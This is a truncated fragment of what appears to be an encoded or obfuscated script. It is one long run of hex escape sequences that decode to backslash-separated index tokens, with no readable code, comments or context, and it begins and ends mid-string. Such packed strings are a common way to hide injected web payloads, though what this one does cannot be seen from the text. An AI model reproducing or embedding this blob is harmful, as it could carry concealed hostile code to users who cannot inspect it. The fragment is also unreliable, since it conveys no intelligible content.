x47\x5C\x76\x5C\x31\x63\x5C\x6D\x5C\x71\x5C\x6B\x5C\x77\x5C\x71\x5C\x6E\x5C\x70\x5C\x42\x5C\x53\x5C\x70\x5C\x6E\x5C\x6E\x5C\x74\x5C\x71\x5C\x79\x5C\x31\x43\x5C\x6C\x5C\x71\x5C\x6A\x5C\x6D\x5C\x47\x5C\x6B\x5C\x54\x5C\x31\x43\x5C\x6C\x5C\x71\x5C\x6A\x5C\x6D\x5C\x47\x5C\x6B\x5C\x77\x5C\x6F\x5C\x68\x5C\x31\x75\x5C\x31\x73\x5C\x7A\x5C\x54\x5C\x6F\x5C\x68\x5C\x31\x75\x5C\x77\x5C\x7A\x5C\x6A\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x6E\x5C\x6E\x5C\x71\x5C\x6B\x5C\x77\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x75\x5C\x31\x73\x5C\x7A\x5C\x54\x5C\x6F\x5C\x68\x5C\x31\x75\x5C\x77\x5C\x7A\x5C\x6A\x5C\x73\x5C\x54\x5C\x6C\x5C\x78\x5C\x6E\x5C\x5A\x5C\x68\x5C\x42\x5C\x31\x32\x5C\x6A\x5C\x31\x63\x5C\x31\x4B\x5C\x6C\x5C\x31\x30\x5C\x31\x30\x5C\x4E\x5C\x46\x5C\x6B\x5C\x6C\x5C\x31\x48\x5C\x6B\x5C\x52\x5C\x31\x63\x5C\x68\x5C\x74\x5C\x31\x46\x5C\x6C\x5C\x78\x5C\x6B\x5C\x54\x5C\x6C\x5C\x76\x5C\x6E\x5C\x78\x5C\x68\x5C\x6D\x5C\x31\x66\x5C\x6C\x5C\x31\x63\x5C\x6C\x5C\x31\x30\x5C\x31\x30\x5C\x4E\x5C\x46\x5C\x6B\x5C\x6C\x5C\x31\x48\x5C\x6B\x5C\x52\x5C\x31\x63\x5C\x6B\x5C\x31\x34\x5C\x6D\x5C\x31\x33\x5C\x6A\x5C\x78\x5C\x6E\x5C\x41\x5C\x31\x47\x5C\x76\x5C\x31\x63\x5C\x6D\x5C\x71\x5C\x6B\x5C\x77\x5C\x78\x5C\x6E\x5C\x70\x5C\x42\x5C\x53\x5C\x70\x5C\x6E\x5C\x6E\x5C\x74\x5C\x71\x5C\x79\x5C\x31\x43\x5C\x6C\x5C\x78\x5C\x6A\x5C\x6D\x5C\x47\x5C\x6B\x5C\x54\x5C\x31\x43\x5C\x6C\x5C\x78\x5C\x6A\x5C\x6D\x5C\x47\x5C\x6B\x5C\x77\x5C\x6F\x5C\x68\x5C\x31\x75\x5C\x31\x45\x5C\x42\x5C\x47\x5C\x54\x5C\x6F\x5C\x68\x5C\x31\x75\x5C\x77\x5C\x42\x5C\x47\x5C\x6A\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x6C\x5C\x6E\x5C\x78\x5C\x6B\x5C\x77\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x6C\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x75\x5C\x31\x45\x5C\x42\x5C\x47\x5C\x54\x5C\x6F\x5C\x68\x5C\x31\x75\x5C\x77\x5C\x42\x5C\x47\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x55\x5C\x47\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x73\x5C\x6A\x5C\x71\x5C\x6A\x5C\x78\x5C\x6A\x5C\x7A\x5C\x6A\x5C\x76\x5C\x6A\x5C\x41\x5C\x6A\x5C\x75\x5C\x6A\x5C\x4C\x5C\x6E\x5C\x72\x5C\x6C\x5C\x31\x30\x5C\x31\x62\x5C\x31\x45\x5C\x31\x69\x5C\x79\x5C\x6D\x5C\x43\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x31\x30\x5C\x31\x62\x5C\x46\x5C\x6F\x5C\x68\x5C\x6D\x5C\x4F\x5C\x46\x5C\x31\x30\x5C\x31\x62\x5C\x6F\x5C\x73\x5C\x70\x5C\x79\x5C\x6D\x5C\x55\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x6F\x5C\x58\x5C\x70\x5C\x31\x73\x5C\x31\x45\x5C\x31\x63\x5C\x31\x69\x5C\x31\x73\x5C\x31\x30\x5C\x31\x62\x5C\x6B\x5C\x31\x37\x5C\x31\x68\x5C\x6C\x5C\x4C\x5C\x68\x5C\x74\x5C\x58\x5C\x6C\x5C\x6F\x5C\x68\x5C\x52\x5C\x31\x6B\x5C\x6B\x5C\x68\x5C\x6D\x5C\x31\x46\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x76\x5C\x6E\x5C\x4C\x5C\x6A\x5C\x7A\x5C\x6E\x5C\x70\x5C\x6F\x5C\x56\x5C\x70\x5C\x6A\x5C\x70\x5C\x68\x5C\x31\x32\x5C\x70\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x55\x5C\x45\x5C\x68\x5C\x55\x5C\x56\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x31\x6A\x5C\x6C\x5C\x73\x5C\x6E\x5C\x6F\x5C\x68\x5C\x52\x5C\x31\x6B\x5C\x68\x5C\x6F\x5C\x53\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x71\x5C\x6E\x5C\x73\x5C\x68\x5C\x6D\x5C\x31\x38\x5C\x6A\x5C\x76\x5C\x6E\x5C\x47\x5C\x31\x37\x5C\x76\x5C\x31\x45\x5C\x71\x5C\x31\x37\x5C\x76\x5C\x46\x5C\x46\x5C\x6B\x5C\x31\x68\x5C\x6C\x5C\x78\x5C\x6E\x5C\x73\x5C\x31\x34\x5C\x76\x5C\x31\x33\x5C\x68\x5C\x6D\x5C\x31\x39\x5C\x68\x5C\x6F\x5C\x7A\x5C\x6A\x5C\x78\x5C\x44\x5C\x44\x5C\x70\x5C\x6F\x5C\x76\x5C\x70\x5C\x51\x5C\x6E\x5C\x6E\x5C\x78\x5C\x6B\x5C\x4A\x5C\x78\x5C\x68\x5C\x6D\x5C\x31\x66\x5C\x6C\x5C\x31\x63\x5C\x6C\x5C\x55\x5C\x4E\x5C\x6B\x5C\x6C\x5C\x31\x30\x5C\x31\x30\x5C\x6C\x5C\x6B\x5C\x6C\x5C\x68\x5C\x46\x5C\x6B\x5C\x6C\x5C\x31\x30\x5C\x31\x30\x5C\x6B\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x44\x5C\x44\x5C\x6C\x5C\x41\x5C\x6E\x5C\x78\x5C\x68\x5C\x6D\x5C\x31\x66\x5C\x6C\x5C\x31\x63\x5C\x6C\x5C\x55\x5C\x4E\x5C\x6B\x5C\x6C\x5C\x31\x30\x5C\x31\x30\x5C\x6C\x5C\x6B\x5C\x6C\x5C\x68\x5C\x46\x5C\x6B\x5C\x6C\x5C\x31\x30\x5C\x31\x30\x5C\x6B\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x34\x5C\x42\x5C\x31\x33\x5C\x6A\x5C\x75\x5C\x6E\x5C\x41\x5C\x68\x5C\x55\x5C\x48\x5C\x6C\x5C\x70\x5C\x6A\x5C\x70\x5C\x6B\x5C\x6A\x5C\x75\x5C\x68\x5C\x6D\x5C\x31\x38\x5C\x6E\x5C\x75\x5C\x68\x5C\x6D\x5C\x31\x38\x5C\x57\x5C\x6D\x5C\x6A\x5C\x78\x5C\x6E\x5C\x70\x5C\x6F\x5C\x31\x38\x5C\x6C\x5C\x70\x5C\x46\x5C\x75\x5C\x46\x5C\x70\x5C\x6B\x5C\x70\x5C\x6B\x5C\x6A\x5C\x7A\x5C\x6E\x5C\x78\x5C\x31\x37\x5C\x6F\x5C\x41\x5C\x4B\x5C\x4C\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x70\x5C\x6D\x5C\x4D\x5C\x57\x5C\x55\x5C\x55\x5C\x70\x5C\x6A\x5C\x7A\x5C\x6B\x5C\x4B\x5C\x56\x5C\x79\x5C\x6F\x5C\x4B\x5C\x6A\x5C\x55\x5C\x6D\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x73\x5C\x31\x37\x5C\x56\x5C\x79\x5C\x73\x5C\x6E\x5C\x72\x5C\x6C\x5C\x6F\x5C\x68\x5C\x6D\x5C\x41\x5C\x54\x5C\x31\x30\x5C\x31\x62\x5C\x31\x45\x5C\x31\x69\x5C\x79\x5C\x6D\x5C\x55\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x55\x5C\x71\x5C\x70\x5C\x6D\x5C\x43\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x31\x30\x5C\x31\x62\x5C\x46\x5C\x6F\x5C\x68\x5C\x6D\x5C\x4F\x5C\x46\x5C\x31\x30\x5C\x31\x62\x5C\x6D\x5C\x31\x65\x5C\x70\x5C\x6D\x5C\x31\x39\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x6D\x5C\x4D\x5C\x77\x5C\x79\x5C\x74\x5C\x31\x6C\x5C\x31\x37\x5C\x74\x5C\x5A\x5C\x77\x5C\x79\x5C\x74\x5C\x31\x70\x5C\x77\x5C\x74\x5C\x56\x5C\x68\x5C\x74\x5C\x4F\x5C\x68\x5C\x74\x5C\x53\x5C\x6C\x5C\x31\x65\x5C\x6E\x5C\x31\x30\x5C\x31\x62\x5C\x46\x5C\x6F\x5C\x68\x5C\x31\x6D\x5C\x46\x5C\x6F\x5C\x68\x5C\x31\x6E\x5C\x6C\x5C\x70\x5C\x49\x5C\x75\x5C\x68\x5C\x31\x32\x5C\x70\x5C\x6B\x5C\x46\x5C\x31\x30\x5C\x31\x62\x5C\x6A\x5C\x79\x5C\x74\x5C\x7A\x5C\x6E\x5C\x6D\x5C\x31\x42\x5C\x6B\x5C\x31\x37\x5C\x70\x5C\x31\x73\x5C\x31\x45\x5C\x31\x63\x5C\x31\x69\x5C\x31\x73\x5C\x31\x30\x5C\x31\x62\x5C\x77\x5C\x31\x30\x5C\x31\x62\x5C\x31\x45\x5C\x6D\x5C\x73\x5C\x79\x5C\x6D\x5C\x55\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x55\x5C\x71\x5C\x70\x5C\x6D\x5C\x43\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x31\x30\x5C\x31\x62\x5C\x46\x5C\x6F\x5C\x68\x5C\x6D\x5C\x4F\x5C\x46\x5C\x31\x30\x5C\x31\x62\x5C\x6D\x5C\x31\x65\x5C\x70\x5C\x31\x65\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x31\x30\x5C\x31\x62\x5C\x46\x5C\x6F\x5C\x68\x5C\x31\x6D\x5C\x46\x5C\x6F\x5C\x68\x5C\x31\x6E\x5C\x6C\x5C\x70\x5C\x49\x5C\x75\x5C\x68\x5C\x31\x32\x5C\x70\x5C\x6B\x5C\x46\x5C\x31\x30\x5C\x31\x62\x5C\x70\x5C\x31\x73\x5C\x31\x30\x5C\x31\x62\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x44\x5C\x68\x5C\x6D\x5C\x72\x5C\x6C\x5C\x73\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x65\x5C\x6E\x5C\x73\x5C\x6A\x5C\x6F\x5C\x4B\x5C\x6A\x5C\x55\x5C\x74\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x73\x5C\x6A\x5C\x71\x5C\x6A\x5C\x78\x5C\x6A\x5C\x7A\x5C\x6E\x5C\x6F\x5C\x31\x37\x5C\x56\x5C\x79\x5C\x78\x5C\x6E\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x56\x5C\x79\x5C\x7A\x5C\x68\x5C\x6D\x5C\x41\x5C\x54\x5C\x43\x5C\x6C\x5C\x73\x5C\x6A\x5C\x71\x5C\x6A\x5C\x78\x5C\x6B\x5C\x4A\x5C\x56\x5C\x79\x5C\x72\x5C\x6C\x5C\x31\x30\x5C\x31\x62\x5C\x31\x45\x5C\x31\x69\x5C\x79\x5C\x6D\x5C\x43\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x31\x30\x5C\x31\x62\x5C\x46\x5C\x7A\x5C\x68\x5C\x6D\x5C\x4F\x5C\x46\x5C\x71\x5C\x46\x5C\x31\x30\x5C\x31\x62\x5C\x70\x5C\x6D\x5C\x31\x39\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x6D\x5C\x4D\x5C\x77\x5C\x79\x5C\x74\x5C\x31\x6C\x5C\x31\x37\x5C\x74\x5C\x5A\x5C\x77\x5C\x79\x5C\x74\x5C\x31\x70\x5C\x77\x5C\x74\x5C\x56\x5C\x68\x5C\x74\x5C\x4F\x5C\x68\x5C\x74\x5C\x53\x5C\x6C\x5C\x31\x65\x5C\x6E\x5C\x31\x30\x5C\x31\x62\x5C\x46\x5C\x7A\x5C\x68\x5C\x31\x6D\x5C\x46\x5C\x7A\x5C\x68\x5C\x31\x6E\x5C\x6C\x5C\x73\x5C\x46\x5C\x70\x5C\x68\x5C\x31\x32\x5C\x70\x5C\x6B\x5C\x46\x5C\x31\x30\x5C\x31\x62\x5C\x6A\x5C\x79\x5C\x74\x5C\x7A\x5C\x6E\x5C\x6D\x5C\x31\x42\x5C\x6B\x5C\x31\x37\x5C\x70\x5C\x6D\x5C\x55\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x31\x30\x5C\x31\x62\x5C\x46\x5C\x78\x5C\x46\x5C\x31\x30\x5C\x31\x62\x5C\x70\x5C\x31\x73\x5C\x31\x45\x5C\x31\x63\x5C\x31\x69\x5C\x31\x73\x5C\x31\x30\x5C\x31\x62\x5C\x6B\x5C\x4B\x5C\x77\x5C\x43\x5C\x6C\x5C\x73\x5C\x6A\x5C\x71\x5C\x6A\x5C\x78\x5C\x6B\x5C\x4A\x5C\x56\x5C\x79\x5C\x72\x5C\x6C\x5C\x31\x30\x5C\x31\x62\x5C\x31\x45\x5C\x31\x69\x5C\x79\x5C\x6D\x5C\x43\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x31\x30\x5C\x31\x62\x5C\x46\x5C\x7A\x5C\x68\x5C\x6D\x5C\x4F\x5C\x46\x5C\x71\x5C\x46\x5C\x31\x30\x5C\x31\x62\x5C\x70\x5C\x6D\x5C\x31\x39\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x6D\x5C\x4D\x5C\x57\x5C\x49\x5C\x5A\x5C\x77\x5C\x79\x5C\x42\x5C\x31\x67\x5C\x6C\x5C\x31\x30\x5C\x31\x62\x5C\x46\x5C\x7A\x5C\x68\x5C\x31\x6D\x5C\x46\x5C\x7A\x5C\x68\x5C\x31\x6E\x5C\x6C\x5C\x73\x5C\x46\x5C\x70\x5C\x68\x5C\x31\x32\x5C\x70\x5C\x6B\x5C\x46\x5C\x31\x30\x5C\x31\x62\x5C\x6B\x5C\x31\x37\x5C\x57\x5C\x42\x5C\x31\x6B\x5C\x57\x5C\x6D\x5C\x4D\x5C\x57\x5C\x74\x5C\x31\x65\x5C\x77\x5C\x79\x5C\x6D\x5C\x71\x5C\x31\x48\x5C\x79\x5C\x6D\x5C\x71\x5C\x31\x48\x5C\x31\x37\x5C\x6D\x5C\x4D\x5C\x57\x5C\x74\x5C\x31\x65\x5C\x77\x5C\x79\x5C\x6D\x5C\x71\x5C\x31\x48\x5C\x79\x5C\x6D\x5C\x71\x5C\x31\x48\x5C\x31\x37\x5C\x70\x5C\x6D\x5C\x55\x5C\x79\x5C\x6E\x5C\x79\x5C\x70\x5C\x31\x30\x5C\x31\x62\x5C\x46\x5C\x78\x5C\x46\x5C\x31\x30\x5C\x31\x62\x5C\x70\x5C\x31\x73\x5C\x31\x45\x5C\x31\x63\x5C\x31\x69\x5C\x31\x73\x5C\x31\x30\x5C\x31\x62\x5C\x6B\x5C\x4B\x5C\x4B\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x73\x5C\x6E\x5C\x78\x5C\x6C\x5C\x70\x5C\x6F\x5C\x72\x5C\x70\x5C\x6A\x5C\x70\x5C\x6F\x5C\x5A\x5C\x70\x5C\x6A\x5C\x70\x5C\x6F\x5C\x59\x5C\x70\x5C\x6B\x5C\x6A\x5C\x71\x5C\x6E\x5C\x78\x5C\x6C\x5C\x70\x5C\x6F\x5C\x31\x31\x5C\x70\x5C\x6A\x5C\x70\x5C\x6F\x5C\x31\x77\x5C\x70\x5C\x6A\x5C\x70\x5C\x6F\x5C\x31\x70\x5C\x70\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x76\x5C\x68\x5C\x6D\x5C\x72\x5C\x6C\x5C\x73\x5C\x6B\x5C\x68\x5C\x6D\x5C\x72\x5C\x6C\x5C\x71\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x42\x5C\x73\x5C\x6E\x5C\x73\x5C\x6A\x5C\x6F\x5C\x68\x5C\x52\x5C\x49\x5C\x31\x6A\x5C\x6E\x5C\x71\x5C\x6A\x5C\x6F\x5C\x4B\x5C\x6A\x5C\x55\x5C\x42\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x72\x5C\x6E\x5C\x6F\x5C\x6A\x5C\x73\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x6D\x5C\x31\x37\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x65\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x4A\x5C\x6D\x5C\x45\x5C\x77\x5C\x43\x5C\x6C\x5C\x72\x5C\x6B\x5C\x4A\x5C\x72\x5C\x68\x5C\x6D\x5C\x31\x6D\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x42\x5C\x72\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x71\x5C\x6E\x5C\x73\x5C\x46\x5C\x72\x5C\x68\x5C\x31\x6E\x5C\x6C\x5C\x6C\x5C\x72\x5C\x68\x5C\x6D\x5C\x31\x35\x5C\x54\x5C\x70\x5C\x6F\x5C\x31\x61\x5C\x70\x5C\x77\x5C\x70\x5C\x6F\x5C\x31\x32\x5C\x70\x5C\x6B\x5C\x46\x5C\x70\x5C\x68\x5C\x31\x32\x5C\x70\x5C\x6B\x5C\x31\x37\x5C\x31\x68\x5C\x6C\x5C\x72\x5C\x68\x5C\x6D\x5C\x49\x5C\x6B\x5C\x31\x6A\x5C\x6C\x5C\x48\x5C\x79\x5C\x78\x5C\x79\x5C\x31\x42\x5C\x79\x5C\x59\x5C\x6B\x5C\x59\x5C\x31\x34\x5C\x78\x5C\x31\x33\x5C\x68\x5C\x31\x71\x5C\x68\x5C\x31\x6F\x5C\x6C\x5C\x6F\x5C\x6A\x5C\x71\x5C\x6B\x5C\x31\x37\x5C\x31\x76\x5C\x79\x5C\x72\x5C\x68\x5C\x31\x71\x5C\x68\x5C\x31\x6F\x5C\x6C\x5C\x6F\x5C\x6A\x5C\x71\x5C\x6B\x5C\x31\x37\x5C\x56\x5C\x51\x5C\x6D\x5C\x4B\x5C\x6A\x5C\x74\x5C\x31\x74\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x71\x5C\x6E\x5C\x73\x5C\x46\x5C\x72\x5C\x68\x5C\x31\x6E\x5C\x6C\x5C\x6C\x5C\x72\x5C\x68\x5C\x6D\x5C\x31\x35\x5C\x54\x5C\x70\x5C\x55\x5C\x4C\x5C\x70\x5C\x77\x5C\x70\x5C\x49\x5C\x75\x5C\x70\x5C\x6B\x5C\x46\x5C\x70\x5C\x68\x5C\x31\x32\x5C\x70\x5C\x6B\x5C\x31\x37\x5C\x31\x68\x5C\x6C\x5C\x72\x5C\x68\x5C\x6D\x5C\x49\x5C\x6B\x5C\x31\x6A\x5C\x6C\x5C\x48\x5C\x79\x5C\x78\x5C\x79\x5C\x31\x42\x5C\x79\x5C\x59\x5C\x6B\x5C\x59\x5C\x31\x34\x5C\x78\x5C\x31\x33\x5C\x68\x5C\x31\x71\x5C\x68\x5C\x31\x6F\x5C\x6C\x5C\x6F\x5C\x6A\x5C\x71\x5C\x6B\x5C\x31\x37\x5C\x31\x76\x5C\x79\x5C\x72\x5C\x68\x5C\x31\x71\x5C\x68\x5C\x31\x6F\x5C\x6C\x5C\x6F\x5C\x6A\x5C\x71\x5C\x6B\x5C\x31\x37\x5C\x56\x5C\x79\x5C\x42\x5C\x31\x74\x5C\x6C\x5C\x72\x5C\x68\x5C\x49\x5C\x31\x32\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6D\x5C\x4B\x5C\x6A\x5C\x70\x5C\x31\x7A\x5C\x79\x5C\x6D\x5C\x31\x78\x5C\x70\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x71\x5C\x31\x37\x5C\x31\x68\x5C\x6C\x5C\x51\x5C\x72\x5C\x68\x5C\x74\x5C\x4C\x5C\x6B\x5C\x31\x68\x5C\x6C\x5C\x72\x5C\x68\x5C\x6D\x5C\x31\x35\x5C\x6B\x5C\x31\x68\x5C\x6C\x5C\x72\x5C\x68\x5C\x6D\x5C\x49\x5C\x6B\x5C\x31\x6A\x5C\x6C\x5C\x48\x5C\x79\x5C\x78\x5C\x79\x5C\x31\x42\x5C\x79\x5C\x59\x5C\x6B\x5C\x59\x5C\x31\x34\x5C\x78\x5C\x31\x33\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x65\x5C\x68\x5C\x74\x5C\x42\x5C\x6C\x5C\x70\x5C\x55\x5C\x73\x5C\x70\x5C\x6B\x5C\x68\x5C\x74\x5C\x42\x5C\x6C\x5C\x70\x5C\x42\x5C\x31\x35\x5C\x70\x5C\x6B\x5C\x31\x37\x5C\x31\x76\x5C\x79\x5C\x72\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x65\x5C\x68\x5C\x74\x5C\x42\x5C\x6C\x5C\x70\x5C\x55\x5C\x73\x5C\x70\x5C\x6B\x5C\x68\x5C\x74\x5C\x42\x5C\x6C\x5C\x70\x5C\x42\x5C\x31\x35\x5C\x70\x5C\x6B\x5C\x31\x37\x5C\x31\x76\x5C\x79\x5C\x31\x68\x5C\x6C\x5C\x72\x5C\x68\x5C\x6D\x5C\x49\x5C\x6B\x5C\x31\x6A\x5C\x6C\x5C\x48\x5C\x79\x5C\x7A\x5C\x79\x5C\x31\x42\x5C\x79\x5C\x59\x5C\x6B\x5C\x59\x5C\x31\x34\x5C\x7A\x5C\x31\x33\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x65\x5C\x68\x5C\x74\x5C\x42\x5C\x6C\x5C\x70\x5C\x55\x5C\x58\x5C\x70\x5C\x6B\x5C\x68\x5C\x74\x5C\x42\x5C\x6C\x5C\x70\x5C\x6D\x5C\x31\x46\x5C\x70\x5C\x6B\x5C\x31\x37\x5C\x31\x76\x5C\x79\x5C\x72\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x65\x5C\x68\x5C\x74\x5C\x42\x5C\x6C\x5C\x70\x5C\x55\x5C\x58\x5C\x70\x5C\x6B\x5C\x68\x5C\x74\x5C\x42\x5C\x6C\x5C\x70\x5C\x6D\x5C\x31\x46\x5C\x70\x5C\x6B\x5C\x31\x37\x5C\x31\x68\x5C\x6C\x5C\x71\x5C\x6E\x5C\x73\x5C\x46\x5C\x72\x5C\x68\x5C\x31\x6E\x5C\x6C\x5C\x6C\x5C\x72\x5C\x68\x5C\x6D\x5C\x31\x35\x5C\x54\x5C\x70\x5C\x6F\x5C\x31\x69\x5C\x70\x5C\x77\x5C\x70\x5C\x6F\x5C\x31\x65\x5C\x70\x5C\x6B\x5C\x46\x5C\x70\x5C\x68\x5C\x31\x32\x5C\x70\x5C\x6B\x5C\x6A\x5C\x72\x5C\x68\x5C\x6D\x5C\x49\x5C\x6B\x5C\x31\x6A\x5C\x6C\x5C\x48\x5C\x79\x5C\x76\x5C\x79\x5C\x31\x42\x5C\x79\x5C\x59\x5C\x6B\x5C\x59\x5C\x31\x34\x5C\x76\x5C\x31\x33\x5C\x68\x5C\x31\x71\x5C\x68\x5C\x31\x6F\x5C\x6C\x5C\x6F\x5C\x6A\x5C\x71\x5C\x6B\x5C\x31\x37\x5C\x31\x76\x5C\x79\x5C\x72\x5C\x68\x5C\x31\x71\x5C\x68\x5C\x31\x6F\x5C\x6C\x5C\x6F\x5C\x6A\x5C\x71\x5C\x6B\x5C\x31\x37\x5C\x56\x5C\x51\x5C\x6D\x5C\x4B\x5C\x6A\x5C\x6D\x5C\x59\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x56\x5C\x51\x5C\x6D\x5C\x4B\x5C\x6A\x5C\x74\x5C\x73\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x31\x68\x5C\x6C\x5C\x42\x5C\x31\x74\x5C\x6C\x5C\x72\x5C\x68\x5C\x49\x5C\x31\x32\x5C\x6B\x5C\x6A\x5C\x70\x5C\x42\x5C\x5A\x5C\x70\x5C\x51\x5C\x6E\x5C\x6E\x5C\x42\x5C\x75\x5C\x31\x34\x5C\x6D\x5C\x31\x33\x5C\x44\x5C\x44\x5C\x72\x5C\x68\x5C\x6D\x5C\x49\x5C\x6B\x5C\x31\x6A\x5C\x6C\x5C\x48\x5C\x79\x5C\x73\x5C\x79\x5C\x31\x42\x5C\x79\x5C\x59\x5C\x6B\x5C\x59\x5C\x31\x34\x5C\x73\x5C\x31\x33\x5C\x68\x5C\x6D\x5C\x31\x35\x5C\x54\x5C\x6C\x5C\x59\x5C\x31\x34\x5C\x73\x5C\x31\x33\x5C\x68\x5C\x74\x5C\x31\x79\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x59\x5C\x31\x34\x5C\x73\x5C\x31\x33\x5C\x68\x5C\x6D\x5C\x5A\x5C\x69\x5C\x69\x5C\x74\x5C\x51\x5C\x6E\x5C\x6E\x5C\x59\x5C\x31\x34\x5C\x73\x5C\x31\x33\x5C\x68\x5C\x31\x64\x5C\x69\x5C\x69\x5C\x59\x5C\x31\x34\x5C\x73\x5C\x31\x33\x5C\x68\x5C\x42\x5C\x31\x61\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x77\x5C\x59\x5C\x31\x34\x5C\x73\x5C\x31\x33\x5C\x68\x5C\x49\x5C\x31\x65\x5C\x6C\x5C\x6B\x5C\x31\x37\x5C\x31\x76\x5C\x79\x5C\x72\x5C\x68\x5C\x6D\x5C\x31\x35\x5C\x54\x5C\x6C\x5C\x72\x5C\x68\x5C\x74\x5C\x31\x79\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x72\x5C\x68\x5C\x6D\x5C\x5A\x5C\x69\x5C\x69\x5C\x74\x5C\x51\x5C\x6E\x5C\x6E\x5C\x72\x5C\x68\x5C\x31\x64\x5C\x69\x5C\x69\x5C\x72\x5C\x68\x5C\x42\x5C\x31\x61\x5C\x6C\x5C\x6B\x5C\x6B\x5C\x77\x5C\x72\x5C\x68\x5C\x49\x5C\x31\x65\x5C\x6C\x5C\x6B\x5C\x31\x37\x5C\x56\x5C\x51\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x49\x5C\x31\x65\x5C\x77\x5C\x43\x5C\x6C\x5C\x6B\x5C\x4A\x5C\x48\x5C\x79\x5C\x72\x5C\x31\x37\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x6A\x5C\x44\x5C\x44\x5C\x6F\x5C\x68\x5C\x52\x5C\x6D\x5C\x31\x6A\x5C\x68\x5C\x6D\x5C\x75\x5C\x6C\x5C\x70\x5C\x31\x69\x5C\x70\x5C\x6B\x5C\x68\x5C\x31\x38\x5C\x6C\x5C\x70\x5C\x6D\x5C\x31\x43\x5C\x70\x5C\x6A\x5C\x70\x5C\x74\x5C\x31\x39\x5C\x70\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x32\x5C\x44\x5C\x44\x5C\x6D\x5C\x42\x5C\x6C\x5C\x6F\x5C\x68\x5C\x6D\x5C\x31\x32\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x4D\x5C\x44\x5C\x44\x5C\x6F\x5C\x68\x5C\x74\x5C\x43\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x74\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x64\x5C\x54\x5C\x6F\x5C\x68\x5C\x50\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x77\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x6B\x5C\x44\x5C\x44\x5C\x6F\x5C\x68\x5C\x50\x5C\x75\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x6F\x5C\x44\x5C\x44\x5C\x6C\x5C\x6D\x5C\x42\x5C\x6C\x5C\x6F\x5C\x68\x5C\x74\x5C\x31\x6F\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x74\x5C\x6F\x5C\x6E\x5C\x51\x5C\x6D\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x68\x5C\x6D\x5C\x5A\x5C\x44\x5C\x44\x5C\x6F\x5